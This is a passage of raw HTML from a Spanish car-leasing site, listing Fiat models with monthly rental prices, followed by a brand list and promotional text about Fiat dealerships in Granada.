src="https://totalrenting.es/wp-content/uploads/2020/11/etiqueta-ambiental-eco.png" alt="etiqueta ambiental eco | Total Renting" title="Concesionarios Fiat en Granada 7"></div></div><div class="ultimaFila"><div class="precio"><span class="desde">Desde:</span> <span class="precioVariable">
						<span class="woocommerce-Price-amount amount">
							<bdi class="precioDinamicoV2">355€</bdi>
						</span>
						<span class="mes">/mes+IVA</span>
					</span><small>Todo incluido</small></div><div class="destacados"></div></div></a>
<style type="text/css">
	.woocommerce div.gridProductos a.product.blackFriday {
		background-color: var(--color2);
		background-image: url('https://totalrenting.es/wp-content/themes/totalRenting/assets/img/fondo-destacado-bf_v1.jpg');
		background-repeat: no-repeat;
		background-size: cover;
		background-position: center center;
	}

	.woocommerce div.gridProductos a.product.blackFriday .fila1 .titulo h4 {
		color: var(--neutro1);
	}

	.woocommerce div.gridProductos a.product.blackFriday span.desde,
	.woocommerce div.gridProductos a.product.blackFriday small {
		color: white;
	}
</style><a class="resaltado product type-product post-275452 status-publish instock product_cat-topolino product_cat-alicante-ocasion product_cat-alquiler-coches-largo-plazo product_cat-automatico product_cat-autonomos-precios product_cat-barato-ocasion product_cat-barcelona-ocasion product_cat-bizkaia-segunda-mano product_cat-calculadora product_cat-mejor-precio-barato product_cat-coches-de-renting-en-venta product_cat-coches-suscripcion product_cat-segunda-mano product_cat-sin-carnet-4-plazas product_cat-comunidad-bienes product_cat-coches-electricos-ocasion product_cat-empresas-leasing product_cat-fiat product_cat-configurador-fiat product_cat-simulador-fiat product_cat-fiat-ocasion product_cat-leasing product_cat-leasing-alicante product_cat-leasing-asturias product_cat-leasing-badajoz product_cat-leasing-barcelona product_cat-barcelona-leasing-usados product_cat-leasing-cadiz product_cat-leasing-canarias product_cat-leasing-cantabria product_cat-leasing-castellon product_cat-coches product_cat-leasing-cordoba product_cat-leasing-particulares product_cat-leasing-fiat product_cat-leasing-girona product_cat-leasing-granada product_cat-leasing-guadalajara product_cat-leasing-ibiza product_cat-leasing-las-palmas product_cat-leasing-leon product_cat-leasing-madrid product_cat-leasing-malaga product_cat-leasing-mallorca product_cat-leasing-murcia product_cat-leasing-navarra product_cat-leasing-segovia product_cat-leasing-ocasion product_cat-leasing-sevilla product_cat-leasing-tarragona product_cat-leasing-tenerife product_cat-leasing-valencia product_cat-valencia-leasing-usados product_cat-leasing-valladolid product_cat-leasing-zaragoza product_cat-coches-liquidacion product_cat-malaga-ocasion product_cat-ofertas-leasing-usados product_cat-ofertas product_cat-ofertas-ocasion product_cat-particulares product_cat-pymes product_cat-12-meses-ocasion product_cat-autonomos product_cat-autonomos-ocasion product_cat-barato product_cat-coches-electricos product_cat-coches-km-0 product_cat-con-asnef product_cat-con-opcion-a-compra product_cat-15000-km-al-ano product_cat-coches-30000-km-ano product_cat-coches-50000-km-ano product_cat-empresas product_cat-empresas-ocasion product_cat-flexible product_cat-hosteleria product_cat-empleados product_cat-nuevas-empresas-autonomos product_cat-particulares-ocasion product_cat-por-meses product_cat-seminuevos product_cat-sin-carnet product_cat-renting-sin-permanencia product_cat-madrid-ocasion product_cat-murcia-ocasion product_cat-valencia-ocasion product_cat-sevilla-ocasion product_cat-sin-entrada product_cat-turismo product_cat-vigo-ocasion has-post-thumbnail shipping-taxable purchasable product-type-variable" href="https://totalrenting.es/fiat-topolino-1-dolcevita-automatico/">
	<script type="text/javascript">console.log("84641");</script><div class="fila1"><div class="titulo"><h4 class="woocommerce-loop-product__title recorta">FIAT TOPOLINO 1 DOLCEVITA</h4></div><div class="detallesGridSuperiores"><div class="automaticoListing"><img decoding="async" src="https://totalrenting.es/wp-content/themes/totalRenting/assets/img/icono_automatico.svg" alt="icono automatico | Total Renting" title="Concesionarios Fiat en Granada 5">Automático</div><div class="combustible combustible_3">Eléctrico</div></div></div><div class="imagenProducto"><img decoding="async" width="350" height="179" src="https://totalrenting.es/wp-content/uploads/2025/11/FIAT-TOPOLINO-1-DOLCEVITA-AUTOMATICO-sin-fondo-principal-350x179.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Renting FIAT TOPOLINO 1 DOLCEVITA (AUTOMÁTICO)" srcset="https://totalrenting.es/wp-content/uploads/2025/11/FIAT-TOPOLINO-1-DOLCEVITA-AUTOMATICO-sin-fondo-principal-350x179.webp 350w, https://totalrenting.es/wp-content/uploads/2025/11/FIAT-TOPOLINO-1-DOLCEVITA-AUTOMATICO-sin-fondo-principal-300x153.webp 300w, https://totalrenting.es/wp-content/uploads/2025/11/FIAT-TOPOLINO-1-DOLCEVITA-AUTOMATICO-sin-fondo-principal-1024x523.webp 1024w, https://totalrenting.es/wp-content/uploads/2025/11/FIAT-TOPOLINO-1-DOLCEVITA-AUTOMATICO-sin-fondo-principal-768x392.webp 768w, https://totalrenting.es/wp-content/uploads/2025/11/FIAT-TOPOLINO-1-DOLCEVITA-AUTOMATICO-sin-fondo-principal-600x307.webp 600w, https://totalrenting.es/wp-content/uploads/2025/11/FIAT-TOPOLINO-1-DOLCEVITA-AUTOMATICO-sin-fondo-principal.webp 1370w" sizes="(max-width: 350px) 100vw, 350px" title="Concesionarios Fiat en Granada 9"><div class="distintivo"><img decoding="async" src="https://totalrenting.es/wp-content/uploads/2020/11/etiqueta-ambiental-0-azul.png" alt="etiqueta ambiental 0 azul | Total Renting" title="Concesionarios Fiat en Granada 10"></div></div><div class="ultimaFila"><div class="precio"><span class="desde">Desde:</span> <span class="precioVariable">
						<span class="woocommerce-Price-amount amount">
							<bdi class="precioDinamicoV2">239€</bdi>
						</span>
						<span class="mes">/mes+IVA</span>
					</span><small>Todo incluido</small></div><div class="destacados"></div></div></a>
<style type="text/css">
	.woocommerce div.gridProductos a.product.blackFriday {
		background-color: var(--color2);
		background-image: url('https://totalrenting.es/wp-content/themes/totalRenting/assets/img/fondo-destacado-bf_v1.jpg');
		background-repeat: no-repeat;
		background-size: cover;
		background-position: center center;
	}

	.woocommerce div.gridProductos a.product.blackFriday .fila1 .titulo h4 {
		color: var(--neutro1);
	}

	.woocommerce div.gridProductos a.product.blackFriday span.desde,
	.woocommerce div.gridProductos a.product.blackFriday small {
		color: white;
	}
</style><a class="resaltado product type-product post-284843 status-publish last instock product_cat-83962 product_cat-alicante-ocasion product_cat-alquiler-coches-largo-plazo product_cat-automatico product_cat-autonomos-precios product_cat-barato-ocasion product_cat-barcelona-ocasion product_cat-bizkaia-segunda-mano product_cat-calculadora product_cat-coches-de-renting-en-venta product_cat-coches-suscripcion product_cat-segunda-mano product_cat-compactos product_cat-comunidad-bienes product_cat-empresas-leasing product_cat-fiat product_cat-configurador-fiat product_cat-simulador-fiat product_cat-fiat-ocasion product_cat-leasing product_cat-leasing-alicante product_cat-leasing-asturias product_cat-leasing-badajoz product_cat-leasing-barcelona product_cat-barcelona-leasing-usados product_cat-leasing-cadiz product_cat-leasing-canarias product_cat-leasing-cantabria product_cat-leasing-castellon product_cat-coches product_cat-leasing-cordoba product_cat-leasing-particulares product_cat-leasing-fiat product_cat-leasing-girona product_cat-leasing-granada product_cat-leasing-guadalajara product_cat-leasing-ibiza product_cat-leasing-las-palmas product_cat-leasing-leon product_cat-leasing-madrid product_cat-leasing-malaga product_cat-leasing-mallorca product_cat-leasing-murcia product_cat-leasing-navarra product_cat-leasing-segovia product_cat-leasing-ocasion product_cat-leasing-sevilla product_cat-leasing-tarragona product_cat-leasing-tenerife product_cat-leasing-valencia product_cat-valencia-leasing-usados product_cat-leasing-valladolid product_cat-leasing-zaragoza product_cat-coches-liquidacion product_cat-malaga-ocasion product_cat-ofertas-leasing-usados product_cat-ofertas product_cat-ofertas-ocasion product_cat-particulares product_cat-pequeno product_cat-pymes product_cat-12-meses-ocasion product_cat-autonomos product_cat-autonomos-ocasion product_cat-barato product_cat-coches-km-0 product_cat-con-asnef product_cat-con-opcion-a-compra product_cat-15000-km-al-ano product_cat-coches-30000-km-ano product_cat-coches-50000-km-ano product_cat-empresas product_cat-empresas-ocasion product_cat-flexible product_cat-hibridos product_cat-hosteleria product_cat-empleados product_cat-nuevas-empresas-autonomos product_cat-particulares-ocasion product_cat-por-meses product_cat-seminuevos product_cat-renting-sin-permanencia product_cat-madrid-ocasion product_cat-murcia-ocasion product_cat-valencia-ocasion product_cat-sevilla-ocasion product_cat-sin-entrada product_cat-turismo product_cat-vigo-ocasion has-post-thumbnail shipping-taxable purchasable product-type-variable" href="https://totalrenting.es/fiat-600-icon-mhev-1-2-110cv-ddct-automatico/">
	<script type="text/javascript">console.log("83962");</script><div class="fila1"><div class="titulo"><h4 class="woocommerce-loop-product__title recorta">Fiat 600 ICON MHEV 1.2 110CV DDCT</h4></div><div class="detallesGridSuperiores"><div class="automaticoListing"><img decoding="async" src="https://totalrenting.es/wp-content/themes/totalRenting/assets/img/icono_automatico.svg" alt="icono automatico | Total Renting" title="Concesionarios Fiat en Granada 5">Automático</div><div class="combustible combustible_4">Híbrido</div></div></div><div class="imagenProducto"><img loading="lazy" decoding="async" width="350" height="179" src="https://totalrenting.es/wp-content/uploads/2025/11/Fiat-600-ICON-MHEV-1.2-110CV-DDCT-AUTOMATICO-sin-fondo-principal-350x179.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Renting Fiat 600 ICON MHEV 1.2 110CV DDCT (AUTOMÁTICO)" srcset="https://totalrenting.es/wp-content/uploads/2025/11/Fiat-600-ICON-MHEV-1.2-110CV-DDCT-AUTOMATICO-sin-fondo-principal-350x179.webp 350w, https://totalrenting.es/wp-content/uploads/2025/11/Fiat-600-ICON-MHEV-1.2-110CV-DDCT-AUTOMATICO-sin-fondo-principal-300x153.webp 300w, https://totalrenting.es/wp-content/uploads/2025/11/Fiat-600-ICON-MHEV-1.2-110CV-DDCT-AUTOMATICO-sin-fondo-principal-1024x523.webp 1024w, https://totalrenting.es/wp-content/uploads/2025/11/Fiat-600-ICON-MHEV-1.2-110CV-DDCT-AUTOMATICO-sin-fondo-principal-768x392.webp 768w, https://totalrenting.es/wp-content/uploads/2025/11/Fiat-600-ICON-MHEV-1.2-110CV-DDCT-AUTOMATICO-sin-fondo-principal-600x307.webp 600w, https://totalrenting.es/wp-content/uploads/2025/11/Fiat-600-ICON-MHEV-1.2-110CV-DDCT-AUTOMATICO-sin-fondo-principal.webp 1370w" sizes="auto, (max-width: 350px) 100vw, 350px" title="Concesionarios Fiat en Granada 12"><div class="distintivo"><img decoding="async" src="https://totalrenting.es/wp-content/uploads/2020/11/etiqueta-ambiental-eco.png" alt="etiqueta ambiental eco | Total Renting" title="Concesionarios Fiat en Granada 7"></div></div><div class="ultimaFila"><div class="precio"><span class="desde">Desde:</span> <span class="precioVariable">
						<span class="woocommerce-Price-amount amount">
							<bdi class="precioDinamicoV2">351€</bdi>
						</span>
						<span class="mes">/mes+IVA</span>
					</span><small>Todo incluido</small></div><div class="destacados"></div></div></a>
<style type="text/css">
	.woocommerce div.gridProductos a.product.blackFriday {
		background-color: var(--color2);
		background-image: url('https://totalrenting.es/wp-content/themes/totalRenting/assets/img/fondo-destacado-bf_v1.jpg');
		background-repeat: no-repeat;
		background-size: cover;
		background-position: center center;
	}

	.woocommerce div.gridProductos a.product.blackFriday .fila1 .titulo h4 {
		color: var(--neutro1);
	}

	.woocommerce div.gridProductos a.product.blackFriday span.desde,
	.woocommerce div.gridProductos a.product.blackFriday small {
		color: white;
	}
</style><a class="product type-product post-249889 status-publish first instock product_cat-tipo product_cat-00-particulares product_cat-fiat product_cat-configurador-fiat product_cat-simulador-fiat product_cat-configurador-tipo has-post-thumbnail purchasable product-type-simple" href="https://totalrenting.es/fiat-tipo-hb-diesel-1-6-97kw-130cv-manual/">
	<script type="text/javascript">console.log("600");</script><div class="fila1"><div class="titulo"><h4 class="woocommerce-loop-product__title recorta">Fiat Tipo HB Diesel 1.6 97kWmanual</h4></div><div class="detallesGridSuperiores"><div class="automaticoListing"><img decoding="async" src="https://totalrenting.es/wp-content/themes/totalRenting/assets/img/icono_manual.svg" alt="icono manual | Total Renting" title="Concesionarios Fiat en Granada 2">Manual</div><div class="combustible combustible_2">Diésel</div></div></div><div class="imagenProducto"><img loading="lazy" decoding="async" width="350" height="219" src="https://totalrenting.es/wp-content/uploads/2024/03/65f81d25dac03-1-350x219.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Renting" srcset="https://totalrenting.es/wp-content/uploads/2024/03/65f81d25dac03-1-350x219.png 350w, https://totalrenting.es/wp-content/uploads/2024/03/65f81d25dac03-1-373x233.png 373w, https://totalrenting.es/wp-content/uploads/2024/03/65f81d25dac03-1-336x210.png 336w, https://totalrenting.es/wp-content/uploads/2024/03/65f81d25dac03-1-150x94.png 150w, https://totalrenting.es/wp-content/uploads/2024/03/65f81d25dac03-1.png 400w" sizes="auto, (max-width: 350px) 100vw, 350px" title="Concesionarios Fiat en Granada 15"><div class="distintivo"></div></div><div class="ultimaFila"><div class="precio"><span class="desde">Desde:</span> <span class="precioVariable">
						<span class="woocommerce-Price-amount amount">
							<bdi class="precioDinamicoV2">396€</bdi>
						</span>
						<span class="mes">/mes+IVA</span>
					</span><small>Todo incluido</small></div><div class="destacados"></div></div></a>
<style type="text/css">
	.woocommerce div.gridProductos a.product.blackFriday {
		background-color: var(--color2);
		background-image: url('https://totalrenting.es/wp-content/themes/totalRenting/assets/img/fondo-destacado-bf_v1.jpg');
		background-repeat: no-repeat;
		background-size: cover;
		background-position: center center;
	}

	.woocommerce div.gridProductos a.product.blackFriday .fila1 .titulo h4 {
		color: var(--neutro1);
	}

	.woocommerce div.gridProductos a.product.blackFriday span.desde,
	.woocommerce div.gridProductos a.product.blackFriday small {
		color: white;
	}
</style><a class="product type-product post-249885 status-publish instock product_cat-tipo product_cat-00-particulares product_cat-configurador-tipo has-post-thumbnail purchasable product-type-simple" href="https://totalrenting.es/fiat-tipo-hb-1-5-hybrid-97kw-pack-comfort-dct/">
	<script type="text/javascript">console.log("600");</script><div class="fila1"><div class="titulo"><h4 class="woocommerce-loop-product__title recorta">Fiat Tipo HB 1.5 Hybrid 97kW Pack Comfort DCT</h4></div><div class="detallesGridSuperiores"><div class="automaticoListing"><img decoding="async" src="https://totalrenting.es/wp-content/themes/totalRenting/assets/img/icono_automatico.svg" alt="icono automatico | Total Renting" title="Concesionarios Fiat en Granada 5">Automático</div><div class="combustible combustible_1">Gasolina</div></div></div><div class="imagenProducto"><img loading="lazy" decoding="async" width="350" height="219" src="https://totalrenting.es/wp-content/uploads/2024/03/65f81d25dac03-1-350x219.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Renting" srcset="https://totalrenting.es/wp-content/uploads/2024/03/65f81d25dac03-1-350x219.png 350w, https://totalrenting.es/wp-content/uploads/2024/03/65f81d25dac03-1-373x233.png 373w, https://totalrenting.es/wp-content/uploads/2024/03/65f81d25dac03-1-336x210.png 336w, https://totalrenting.es/wp-content/uploads/2024/03/65f81d25dac03-1-150x94.png 150w, https://totalrenting.es/wp-content/uploads/2024/03/65f81d25dac03-1.png 400w" sizes="auto, (max-width: 350px) 100vw, 350px" title="Concesionarios Fiat en Granada 15"><div class="distintivo"></div></div><div class="ultimaFila"><div class="precio"><span class="desde">Desde:</span> <span class="precioVariable">
						<span class="woocommerce-Price-amount amount">
							<bdi class="precioDinamicoV2">443€</bdi>
						</span>
						<span class="mes">/mes+IVA</span>
					</span><small>Todo incluido</small></div><div class="destacados"></div></div></a>
<style type="text/css">
	.woocommerce div.gridProductos a.product.blackFriday {
		background-color: var(--color2);
		background-image: url('https://totalrenting.es/wp-content/themes/totalRenting/assets/img/fondo-destacado-bf_v1.jpg');
		background-repeat: no-repeat;
		background-size: cover;
		background-position: center center;
	}

	.woocommerce div.gridProductos a.product.blackFriday .fila1 .titulo h4 {
		color: var(--neutro1);
	}

	.woocommerce div.gridProductos a.product.blackFriday span.desde,
	.woocommerce div.gridProductos a.product.blackFriday small {
		color: white;
	}
</style><a class="product type-product post-249876 status-publish instock product_cat-tipo product_cat-00-particulares product_cat-configurador-tipo has-post-thumbnail purchasable product-type-simple" href="https://totalrenting.es/fiat-tipo-sw-1-5-hybrid-97kw130cv-pack-style-dct/">
	<script type="text/javascript">console.log("600");</script><div class="fila1"><div class="titulo"><h4 class="woocommerce-loop-product__title recorta">Fiat Tipo SW 1.5 Hybrid 97kWPack Style DCT</h4></div><div class="detallesGridSuperiores"><div class="automaticoListing"><img decoding="async" src="https://totalrenting.es/wp-content/themes/totalRenting/assets/img/icono_automatico.svg" alt="icono automatico | Total Renting" title="Concesionarios Fiat en Granada 5">Automático</div><div class="combustible combustible_1">Gasolina</div></div></div><div class="imagenProducto"><img loading="lazy" decoding="async" width="350" height="219" src="https://totalrenting.es/wp-content/uploads/2024/03/65f81d25dac03-1-350x219.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Renting" srcset="https://totalrenting.es/wp-content/uploads/2024/03/65f81d25dac03-1-350x219.png 350w, https://totalrenting.es/wp-content/uploads/2024/03/65f81d25dac03-1-373x233.png 373w, https://totalrenting.es/wp-content/uploads/2024/03/65f81d25dac03-1-336x210.png 336w, https://totalrenting.es/wp-content/uploads/2024/03/65f81d25dac03-1-150x94.png 150w, https://totalrenting.es/wp-content/uploads/2024/03/65f81d25dac03-1.png 400w" sizes="auto, (max-width: 350px) 100vw, 350px" title="Concesionarios Fiat en Granada 15"><div class="distintivo"></div></div><div class="ultimaFila"><div class="precio"><span class="desde">Desde:</span> <span class="precioVariable">
						<span class="woocommerce-Price-amount amount">
							<bdi class="precioDinamicoV2">471€</bdi>
						</span>
						<span class="mes">/mes+IVA</span>
					</span><small>Todo incluido</small></div><div class="destacados"></div></div></a>
<style type="text/css">
	.woocommerce div.gridProductos a.product.blackFriday {
		background-color: var(--color2);
		background-image: url('https://totalrenting.es/wp-content/themes/totalRenting/assets/img/fondo-destacado-bf_v1.jpg');
		background-repeat: no-repeat;
		background-size: cover;
		background-position: center center;
	}

	.woocommerce div.gridProductos a.product.blackFriday .fila1 .titulo h4 {
		color: var(--neutro1);
	}

	.woocommerce div.gridProductos a.product.blackFriday span.desde,
	.woocommerce div.gridProductos a.product.blackFriday small {
		color: white;
	}
</style><a class="product type-product post-249872 status-publish last instock product_cat-tipo product_cat-00-particulares product_cat-configurador-tipo has-post-thumbnail purchasable product-type-simple" href="https://totalrenting.es/fiat-tipo-sw-1-5-hybrid-97kw-p-comfortp-tech-dct/">
	<script type="text/javascript">console.log("600");</script><div class="fila1"><div class="titulo"><h4 class="woocommerce-loop-product__title recorta">Fiat Tipo SW 1.5 Hybrid 97kW P.Comfort+P.Tech DCT</h4></div><div class="detallesGridSuperiores"><div class="automaticoListing"><img decoding="async" src="https://totalrenting.es/wp-content/themes/totalRenting/assets/img/icono_automatico.svg" alt="icono automatico | Total Renting" title="Concesionarios Fiat en Granada 5">Automático</div><div class="combustible combustible_1">Gasolina</div></div></div><div class="imagenProducto"><img loading="lazy" decoding="async" width="350" height="219" src="https://totalrenting.es/wp-content/uploads/2024/03/65f81d25dac03-1-350x219.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Renting" srcset="https://totalrenting.es/wp-content/uploads/2024/03/65f81d25dac03-1-350x219.png 350w, https://totalrenting.es/wp-content/uploads/2024/03/65f81d25dac03-1-373x233.png 373w, https://totalrenting.es/wp-content/uploads/2024/03/65f81d25dac03-1-336x210.png 336w, https://totalrenting.es/wp-content/uploads/2024/03/65f81d25dac03-1-150x94.png 150w, https://totalrenting.es/wp-content/uploads/2024/03/65f81d25dac03-1.png 400w" sizes="auto, (max-width: 350px) 100vw, 350px" title="Concesionarios Fiat en Granada 15"><div class="distintivo"></div></div><div class="ultimaFila"><div class="precio"><span class="desde">Desde:</span> <span class="precioVariable">
						<span class="woocommerce-Price-amount amount">
							<bdi class="precioDinamicoV2">491€</bdi>
						</span>
						<span class="mes">/mes+IVA</span>
					</span><small>Todo incluido</small></div><div class="destacados"></div></div></a>
<style type="text/css">
	.woocommerce div.gridProductos a.product.blackFriday {
		background-color: var(--color2);
		background-image: url('https://totalrenting.es/wp-content/themes/totalRenting/assets/img/fondo-destacado-bf_v1.jpg');
		background-repeat: no-repeat;
		background-size: cover;
		background-position: center center;
	}

	.woocommerce div.gridProductos a.product.blackFriday .fila1 .titulo h4 {
		color: var(--neutro1);
	}

	.woocommerce div.gridProductos a.product.blackFriday span.desde,
	.woocommerce div.gridProductos a.product.blackFriday small {
		color: white;
	}
</style><a class="product type-product post-249875 status-publish first instock product_cat-tipo product_cat-00-particulares product_cat-configurador-tipo has-post-thumbnail purchasable product-type-simple" href="https://totalrenting.es/fiat-tipo-sw-1-5-hybrid-97kw-pack-stylep-tech-dct/">
	<script type="text/javascript">console.log("600");</script><div class="fila1"><div class="titulo"><h4 class="woocommerce-loop-product__title recorta">Fiat Tipo SW 1.5 Hybrid 97kW Pack Style+P.Tech DCT</h4></div><div class="detallesGridSuperiores"><div class="automaticoListing"><img decoding="async" src="https://totalrenting.es/wp-content/themes/totalRenting/assets/img/icono_automatico.svg" alt="icono automatico | Total Renting" title="Concesionarios Fiat en Granada 5">Automático</div><div class="combustible combustible_1">Gasolina</div></div></div><div class="imagenProducto"><img loading="lazy" decoding="async" width="350" height="219" src="https://totalrenting.es/wp-content/uploads/2024/03/65f81d25dac03-1-350x219.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Renting" srcset="https://totalrenting.es/wp-content/uploads/2024/03/65f81d25dac03-1-350x219.png 350w, https://totalrenting.es/wp-content/uploads/2024/03/65f81d25dac03-1-373x233.png 373w, https://totalrenting.es/wp-content/uploads/2024/03/65f81d25dac03-1-336x210.png 336w, https://totalrenting.es/wp-content/uploads/2024/03/65f81d25dac03-1-150x94.png 150w, https://totalrenting.es/wp-content/uploads/2024/03/65f81d25dac03-1.png 400w" sizes="auto, (max-width: 350px) 100vw, 350px" title="Concesionarios Fiat en Granada 15"><div class="distintivo"></div></div><div class="ultimaFila"><div class="precio"><span class="desde">Desde:</span> <span class="precioVariable">
						<span class="woocommerce-Price-amount amount">
							<bdi class="precioDinamicoV2">491€</bdi>
						</span>
						<span class="mes">/mes+IVA</span>
					</span><small>Todo incluido</small></div><div class="destacados"></div></div></a>
<style type="text/css">
	.woocommerce div.gridProductos a.product.blackFriday {
		background-color: var(--color2);
		background-image: url('https://totalrenting.es/wp-content/themes/totalRenting/assets/img/fondo-destacado-bf_v1.jpg');
		background-repeat: no-repeat;
		background-size: cover;
		background-position: center center;
	}

	.woocommerce div.gridProductos a.product.blackFriday .fila1 .titulo h4 {
		color: var(--neutro1);
	}

	.woocommerce div.gridProductos a.product.blackFriday span.desde,
	.woocommerce div.gridProductos a.product.blackFriday small {
		color: white;
	}
</style></div>
</div></div>
		 	</section></p>
<a href="https://totalrenting.es/ofertas/" class="botonRojoSuelto">Ver todas las ofertas</a>
<p>
		 	<section class="marcas"><div class="h2">Nuestras ofertas de renting</div><ul class="marcas"><li class="escudoCoche alfa-romeo"><a title="alfa-romeo" href="https://totalrenting.es/alfa-romeo/"><span></span></a></li><li class="escudoCoche audi"><a title="audi" href="https://totalrenting.es/audi/"><span></span></a></li><li class="escudoCoche bmw"><a title="bmw" href="https://totalrenting.es/bmw/"><span></span></a></li><li class="escudoCoche citroen"><a title="citroen" href="https://totalrenting.es/citroen/"><span></span></a></li><li class="escudoCoche cupra"><a title="cupra" href="https://totalrenting.es/cupra/"><span></span></a></li><li class="escudoCoche dacia"><a title="dacia" href="https://totalrenting.es/dacia/"><span></span></a></li><li class="escudoCoche ds"><a title="ds" href="https://totalrenting.es/ds/"><span></span></a></li><li class="escudoCoche fiat"><a title="fiat" href="https://totalrenting.es/fiat/"><span></span></a></li><li class="escudoCoche ford"><a title="ford" href="https://totalrenting.es/ford/"><span></span></a></li><li class="escudoCoche honda"><a title="honda" href="https://totalrenting.es/honda/"><span></span></a></li><li class="escudoCoche hyundai"><a title="hyundai" href="https://totalrenting.es/hyundai/"><span></span></a></li><li class="escudoCoche jaguar"><a title="jaguar" href="https://totalrenting.es/jaguar/"><span></span></a></li><li class="escudoCoche jeep"><a title="jeep" href="https://totalrenting.es/jeep/"><span></span></a></li><li class="escudoCoche kia"><a title="kia" href="https://totalrenting.es/kia/"><span></span></a></li><li class="escudoCoche land-rover"><a title="land-rover" href="https://totalrenting.es/land-rover/"><span></span></a></li><li class="escudoCoche lexus"><a title="lexus" href="https://totalrenting.es/lexus/"><span></span></a></li><li class="escudoCoche maserati"><a title="maserati" href="https://totalrenting.es/maserati/"><span></span></a></li><li class="escudoCoche mazda"><a title="mazda" href="https://totalrenting.es/mazda/"><span></span></a></li><li class="escudoCoche mercedes"><a title="mercedes" href="https://totalrenting.es/mercedes/"><span></span></a></li><li class="escudoCoche mini"><a title="mini" href="https://totalrenting.es/mini/"><span></span></a></li><li class="escudoCoche mitsubishi"><a title="mitsubishi" href="https://totalrenting.es/mitsubishi/"><span></span></a></li><li class="escudoCoche nissan"><a title="nissan" href="https://totalrenting.es/nissan/"><span></span></a></li><li class="escudoCoche opel"><a title="opel" href="https://totalrenting.es/opel/"><span></span></a></li><li class="escudoCoche peugeot"><a title="peugeot" href="https://totalrenting.es/peugeot/"><span></span></a></li><li class="escudoCoche porsche"><a title="porsche" href="https://totalrenting.es/porsche/"><span></span></a></li><li class="escudoCoche renault"><a title="renault" href="https://totalrenting.es/renault/"><span></span></a></li><li class="escudoCoche seat"><a title="seat" href="https://totalrenting.es/seat/"><span></span></a></li><li class="escudoCoche skoda"><a title="skoda" href="https://totalrenting.es/skoda/"><span></span></a></li><li class="escudoCoche smart"><a title="smart" href="https://totalrenting.es/smart/"><span></span></a></li><li class="escudoCoche ssangyong"><a title="ssangyong" href="https://totalrenting.es/ssangyong/"><span></span></a></li><li class="escudoCoche subaru"><a title="subaru" href="https://totalrenting.es/subaru/"><span></span></a></li><li class="escudoCoche suzuki"><a title="suzuki" href="https://totalrenting.es/suzuki/"><span></span></a></li><li class="escudoCoche tesla"><a title="tesla" href="https://totalrenting.es/tesla/"><span></span></a></li><li class="escudoCoche toyota"><a title="toyota" href="https://totalrenting.es/toyota/"><span></span></a></li><li class="escudoCoche volkswagen"><a title="volkswagen" href="https://totalrenting.es/volkswagen/"><span></span></a></li><li class="escudoCoche volvo"><a title="volvo" href="https://totalrenting.es/volvo/"><span></span></a></li></ul>
		 	</section>
		 	<section class="bloqueDosColumnas derecha color blanco "><div class="container"><div class="imagen"><img decoding="async" src="https://totalrenting.es/wp-content/uploads/2021/06/red-de-concesionario-1.png" style="display: block;height: auto;width: 100%;" alt="red de concesionario 1 | Total Renting" title="Concesionarios Fiat en Granada 24"></div>
		 	<div class="contenido"><h3>Red de concesionarios Fiat en Granada</h3><p>Los concesionarios Fiat en Granada disponen de las mejores ofertas en furgonetas, vehículos de empresa y coches particulares. En nuestra web te ofrecemos las mejores ofertas de tu zona.  </p>
<p>Escogemos las mejores ofertas en turismos para empresas de los principales concesionarios oficiales Fiat en Granada, tanto en coches nuevos como en automóviles de ocasión y de segunda mano. </p>
<p>En internet de concesionarios Fiat encontrarás las mejores ofertas en turismos nuevos, con la garantía que solo te pueden ofrecer los concesionarios oficiales y la financiación que precisas. </p>
<p></p></div></div></section>
		 	<section class="bloqueDosColumnas izquierda color azul "><div class="container"><div class="imagen"><img decoding="async" src="https://totalrenting.es/wp-content/uploads/2021/06/concesionarios-oficiales-1.png" style="display: block;height: auto;width: 100%;" alt="concesionarios oficiales 1 | Total Renting" title="Concesionarios Fiat en Granada 25"></div>
		 	<div class="contenido"><h3>Concesionarios Fiat oficiales</h3><p>Los concesionarios Fiat oficiales te ofrecen el asesoramiento de una marca líder y vehículos de ocasión al mejor precio, además te aseguran una garantía de por lo menos un par de años en sus modelos. </p>
<p>El concesionario oficial Fiat en Granada te ofrece todos y cada uno de los modelos de la marca, con la garantía de conducir una de las marcas más vendidas en Europa. Acércate a tu concesionario Fiat más próximo y conoce sus turismos nuevos y km. cero. Los concesionarios Fiat en Granada te ofrecen todos y cada uno de los automóviles de la marca nuevos y seminuevos al mejor coste, y con el asesoramiento y garantía de una de las marcas líderes en Europa. </p></div></div></section>
		 	<section class="bloqueDosColumnas derecha color blanco "><div class="container"><div class="imagen"><img decoding="async" src="https://totalrenting.es/wp-content/uploads/2021/06/concesionario-coches-nuevos-1.png" style="display: block;height: auto;width: 100%;" alt="concesionario coches nuevos 1 | Total Renting" title="Concesionarios Fiat en Granada 26"></div>
		 	<div class="contenido"><h3>Concesionarios vehículos nuevos en Granada</h3><p>¿Precisas un turismo nuevo y deseas encontrar los mejores precios en los concesionarios oficiales?, te ofrecemos todas y cada una de las soluciones que precisas a fin de que puedas comenzar a conducir tu vehículo ahora. </p>
<p>Todos y cada uno de los vehículos nuevos de Granada de concesionarios oficiales, a fin de que puedas hallar el turismo que buscas con la mejor financiación, además de esto incluimos las mejores ofertas en vehículos de km. 0. </p>
<p>Si estás buscando un vehículo nuevo en los concesionarios oficiales Fiat te ofrecemos las mejores comparativas, con precios rebajados tanto en vehículos para desplazamientos particulares como en furgonetas y coches para empresas.  </p>
<p></p></div></div></section>
		 	<section class="bloqueDosColumnas izquierda color azul "><div class="container"><div class="imagen"><img decoding="async" src="https://totalrenting.es/wp-content/uploads/2021/06/concesionario-coche-km-0-1.png" style="display: block;height: auto;width: 100%;" alt="concesionario coche km 0 1 | Total Renting" title="Concesionarios Fiat en Granada 27"></div>
		 	<div class="contenido"><h3>Concesionarios vehículos km 0 en Granada</h3><p>Un turismo de kilómetro cero te permite comenzar a conducir ahora tu vehículo con un descuento con respecto a su precio de venta frecuente. Los coches km. 0 son revisados y tienen la garantía de los concesionarios oficiales. </p>
